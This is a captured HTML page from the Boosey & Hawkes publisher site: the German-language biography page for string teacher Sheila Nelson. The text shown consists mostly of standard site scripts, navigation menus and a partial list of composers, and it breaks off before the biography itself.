

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?site-lang=de&composerid=4969&ttype=BIOGRAPHY&ttitle=Biographie
body_size: 13712
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sheila Nelson: Biography</title>
    <meta name="description" content="Sheila Nelson home page at www.boosey.com.  Discover her string teaching approach and buy her printed music online." />
    <meta name="keywords" content="Sheila Nelson string teacher teaching pedagogy method group essential string method paul rolland tower hamlets string project course curriculum guildhall school of music and drama workshops millennium product award educational" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Sheila+Nelson?ttype=BIOGRAPHY&amp;sl-id=2" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Biography: Sheila Nelson" /><meta property="og:url" content="https://www.boosey.com/composer/Sheila+Nelson?ttype=BIOGRAPHY&amp;sl-id=2" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Nelson.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'de' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "Wir verwenden Cookies, um Ihnen die beste Nutzung unserer Website zu ermöglichen.",
        "ccContentLink": "Weitere Informationen",
        "ccContentDismiss": "Zur Kenntnis genommen"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=4969&ttype=BIOGRAPHY&ttitle=Biographie";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;Mein Konto</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Komponist*innen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Komponisten-Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Aufführungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Jubiläen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            Neue Aufnahmen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            Neue Bücher
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Foto-Galerie
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Partituransicht
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Musik nach Themen
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Notenausgaben
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            Neue Notenausgaben
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Aktuelle Ausgaben
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Audio &amp; Video
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Empfohlene
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            Neu
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            Alle
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Notenleihe &amp; Lizenzen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Suchen und bestellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Agenturwerke
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Noten bestellen
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            Über Uns
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Geschichte
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Zeitleiste des Unternehmens
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Kataloge
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Stellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Kontaktpersonen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            Fragen &amp; Hilfe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Kontakt/Impressum
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">HILFE-MENÜ</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            E-Mail an uns
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Datenschutz
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Frage Kategorien</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Komponisten/100055" target="">
            Komponisten
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-Fernsehen-Werbung/100059" target="">
            Film, Fernsehen &amp; Werbung
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Urheberrechtliche-Genehmigungen/100060" target="">
            Urheberrechtliche Genehmigungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rechte-fur-Abdruck-und-Bearbeitungen/100061" target="">
            Rechte für Abdruck und Bearbeitungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Fragen-zur-Internetseite/100062" target="">
            Fragen zur Internetseite
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Handler/100063" target="">
            Händler
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Notenleihe/100064" target="">
            Notenleihe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Verschiedenes/100066" target="">
            Verschiedenes
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;Mein Konto</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Komponist*innen</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Komponisten-Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Suche Katalog<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Überblick</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Komponisten-Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Aufführungen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Jubiläen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">Aktuelles</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">Neue Aufnahmen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">Neue Bücher</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Foto-Galerie</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Partituransicht</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Musik nach Themen</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >KOMPONISTEN-AUSWAHL</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
